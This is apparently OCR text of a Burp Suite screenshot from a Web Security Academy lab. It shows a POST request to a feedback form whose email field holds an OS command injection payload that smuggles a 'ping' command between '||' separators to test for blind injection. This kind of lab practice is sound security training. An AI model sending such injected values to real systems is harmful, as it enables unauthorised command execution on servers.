 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ab9006c048575c680c6358d009600d9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab9006c048575c680c6358d009600d9.web-security-academy.net
3 Cookie: session=qFAMI7IEwNJSJcixqP9WeEPtcGnwZqVM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin:
https://0ab9006c048575c680c6358d009600d9.web-security-academy.net
11 Referer:
https://0ab9006c048575c680c6358d009600d9.web-security-academy.net/
feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=pHfaBrV5cv4Oklze5JIZWlm7joWDogcj&name=111&email=
x||ping+-c+10+127.0.0.1||&subject=111&message=111
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Ready